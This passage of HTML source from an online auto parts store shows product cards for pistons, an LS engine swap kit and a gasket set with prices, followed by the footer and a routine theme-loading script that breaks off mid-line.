        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$6,799.00</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;155820" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="155820" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-product-id="154306"
    data-test="card-154306"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/sealed-power-forged-piston-l2379f30/"
           class="card-figure__link"
           aria-label="Sealed Power Forged Piston  L2379F30,$410.99
"
           
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1" alt="Sealed Power Forged Piston  L2379F30" title="Sealed Power Forged Piston  L2379F30" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/154306/323757/SEAL2379F30__44088.1654980473.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=154306" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="154306">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;154306" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="154306" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">SEALED POWER</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Sealed Power Forged Piston  L2379F30,$410.99
"
                href="https://levelupautoparts.com/sealed-power-forged-piston-l2379f30/"
                >
                <span>Sealed Power Forged Piston  L2379F30</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Sealed Power Forged Piston  L2379F30 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Piston - Speed Pro - Forged - 4.030 in Bore - 5/64 x 5/64 x 3/16 in Ring Grooves - Minus 1.5 cc - Coated Skirt - Ford Cleve / Modified - Set of 8</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$410.99</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;154306" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="154306" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-product-id="153288"
    data-test="card-153288"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/kb-performance-pistons-sbc-domed-piston-set-4-030-bore-4cc-9904hc-030/"
           class="card-figure__link"
           aria-label="Kb Performance Pistons Sbc Domed Piston Set 4.030 Bore +4Cc 9904Hc.030,$269.14
"
           
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1" alt="Kb Performance Pistons Sbc Domed Piston Set 4.030 Bore +4Cc 9904Hc.030" title="Kb Performance Pistons Sbc Domed Piston Set 4.030 Bore +4Cc 9904Hc.030" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/153288/323203/KBP9904HC.030__68259.1654980352.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=153288" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="153288">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;153288" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="153288" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">KB PERFORMANCE PISTONS</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Kb Performance Pistons Sbc Domed Piston Set 4.030 Bore +4Cc 9904Hc.030,$269.14
"
                href="https://levelupautoparts.com/kb-performance-pistons-sbc-domed-piston-set-4-030-bore-4cc-9904hc-030/"
                >
                <span>Kb Performance Pistons Sbc Domed Piston Set 4.030 Bore +4Cc 9904Hc.030</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Kb Performance Pistons Sbc Domed Piston Set 4.030 Bore +4Cc 9904Hc.030 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Kb Performance Pistons Sbc Domed Piston Set 4.030 Bore +4Cc 9904Hc.030Piston - Claimer Series - Hypereutectic - 4.030 in Bore - 5/64 x 5/64 x 3/16 in Ring Grooves - Plus 4.0 cc - Small Block Chevy -...</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$269.14</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;153288" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="153288" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-product-id="104397"
    data-test="card-104397"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/trans-dapt-swap-in-a-box-kit-ls-engine-into-67-69-f-body-42015/"
           class="card-figure__link"
           aria-label="Trans-Dapt Swap In A Box Kit-Ls Engine Into 67-69 F-Body 42015,$1,571.99
"
           
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1" alt="Trans-Dapt Swap In A Box Kit-Ls Engine Into 67-69 F-Body 42015" title="Trans-Dapt Swap In A Box Kit-Ls Engine Into 67-69 F-Body 42015" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/104397/307894/TRA42015__39212.1654977150.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=104397" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="104397">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;104397" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="104397" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">TRANS-DAPT</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Trans-Dapt Swap In A Box Kit-Ls Engine Into 67-69 F-Body 42015,$1,571.99
"
                href="https://levelupautoparts.com/trans-dapt-swap-in-a-box-kit-ls-engine-into-67-69-f-body-42015/"
                >
                <span>Trans-Dapt Swap In A Box Kit-Ls Engine Into 67-69 F-Body 42015</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Trans-Dapt Swap In A Box Kit-Ls Engine Into 67-69 F-Body 42015 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Trans-Dapt Swap In A Box Kit-Ls Engine Into 67-69 F-Body 42015Engine Conversion Kit - Crossmember / Gaskets / Hardware / Headers / Mounts / Oil Pan / Pickup Tube - Manual Trans - GM LS-Series - GM...</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$1,571.99</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;104397" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="104397" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-product-id="48812"
    data-test="card-48812"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/fel-pro-full-gasket-set-fs-7525-b/"
           class="card-figure__link"
           aria-label="Fel-Pro Full Gasket Set  Fs 7525 B,$144.09
"
           
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1" alt="Fel-Pro Full Gasket Set  Fs 7525 B" title="Fel-Pro Full Gasket Set  Fs 7525 B" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/48812/262450/FELFS7525B__53089.1654957501.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=48812" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="48812">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;48812" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="48812" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">FEL-PRO</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Fel-Pro Full Gasket Set  Fs 7525 B,$144.09
"
                href="https://levelupautoparts.com/fel-pro-full-gasket-set-fs-7525-b/"
                >
                <span>Fel-Pro Full Gasket Set  Fs 7525 B</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Fel-Pro Full Gasket Set  Fs 7525 B rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Fel-Pro Full Gasket Set  Fs 7525 BEngine Gasket Set - Full - Ford Flathead - Kit</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$144.09</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;48812" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="48812" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

    </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>

			</div>
		</div>
	</div>

	
    
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        aria-label="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <svg class="icon" aria-hidden="true"><use xlink:href="#icon-close"></svg>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</main>
        
<footer class="footer" role="contentinfo">
    
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <address>Lancaster, PA</address>


                    <p class="footer-info__phone"><a href="mailto:sales@levelupautoparts.com">Email: sales@levelupautoparts.com</a></p>

                        <div class="footer-info-col--social">
                                <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/levelupautoparts" target="_blank" rel="noopener" aria-label="Open facebook in a new tab">
                    <svg aria-hidden="true"><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
    </ul>
                        </div>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h3 class="footer-info-heading footer-info-heading--toggle">Shop by</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://levelupautoparts.com/apparel-equipment/">Apparel &amp; Equipment</a>
                        </li>
                        <li>
                            <a href="https://levelupautoparts.com/engine/">Engine</a>
                        </li>
                        <li>
                            <a href="https://levelupautoparts.com/fuel-systems/">Fuel Systems</a>
                        </li>
                        <li>
                            <a href="https://levelupautoparts.com/power-train/">Power Train</a>
                        </li>
                        <li>
                            <a href="https://levelupautoparts.com/suspension-steering/">Suspension + Steering</a>
                        </li>
                        <li>
                            <a href="https://levelupautoparts.com/tires-wheels-and-brakes/">Tires, Wheels, and Brakes</a>
                        </li>
                        <li>
                            <a href="/categories">View All Categories</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading footer-info-heading--toggle">Information</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="/giftcertificates.php"
                               aria-label="Gift Certificates"
                            >
                                Gift Certificates
                            </a>
                        </li>
                            <li>
                                <a href="https://levelupautoparts.com/about-us/" aria-label="About Us">About Us</a>
                            </li>
                            <li>
                                <a href="https://levelupautoparts.com/shipping-info/" aria-label="Shipping Info">Shipping Info</a>
                            </li>
                            <li>
                                <a href="https://levelupautoparts.com/return-policy/" aria-label="Return Policy">Return Policy</a>
                            </li>
                            <li>
                                <a href="https://levelupautoparts.com/contact-us/" aria-label="Contact Us">Contact Us</a>
                            </li>
                            <li>
                                <a href="https://levelupautoparts.com/faqs/" aria-label="FAQs">FAQs</a>
                            </li>
                            <li>
                                <a href="https://levelupautoparts.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a>
                            </li>
                            <li>
                                <a href="https://levelupautoparts.com/level-up-auto-blog/" aria-label="Blog | Level Up Auto Parts">Blog | Level Up Auto Parts</a>
                            </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading footer-info-heading--toggle">Customer Service</h3>
                <ul class="footer-info-list">
                        <li><a href="#">Search Terms</a></li>
                        <li><a href="#">Advanced Search</a></li>
                        <li><a href="#">Orders and Returns</a></li>
                        <li><a href="/contact-us/">Contact Us</a></li>
                </ul>
            </article>

            <article class="footer-info-col" data-section-type="newsletterSubscription">
                        <h3 class="footer-info-heading">Newsletter Sign Up</h3>
<p>Receive our latest updates about our products and promotions.</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Submit"
                >
            </div>
        </div>
    </fieldset>
</form>
            </article>
        </section>
    </div>

    <div class="footer-bottom">
        <div class="container footer-bottom__container">
            <div class="footer-bottom__left">
                    <div class="footer-copyright">
                        <p class="powered-by">&copy; 2026 Level Up Auto Parts. </p>
                    </div>
            </div>
            <div class="footer-bottom__right">
                        <div class="footer-payment-icons">
        <svg class="footer-payment-icon footer-payment-icon--visa"><use xlink:href="#icon-logo-visa"></use></svg>
        <svg class="footer-payment-icon footer-payment-icon--mastercard"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon footer-payment-icon--americanExpress"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon footer-payment-icon--discover"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon footer-payment-icon--paypal"><use xlink:href="#icon-logo-paypal"></use></svg>
    </div>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/37f6ced0-d6f6-013e-e584-4ea0a5dcd80a/dist/";</script>
        <script type="text/javascript">
    var initfirstVal = !1;
    var ccd=function(t){if(!initfirstVal){initfirstVal=!0;for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("defer","defer"),c.setAttribute("src",t)):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()}};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/37f6ced0-d6f6-013e-e584-4ea0a5dcd80a/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":3461,\"themeSettings\":{\"recently_bought_text_name\":\"Someone recently bought a 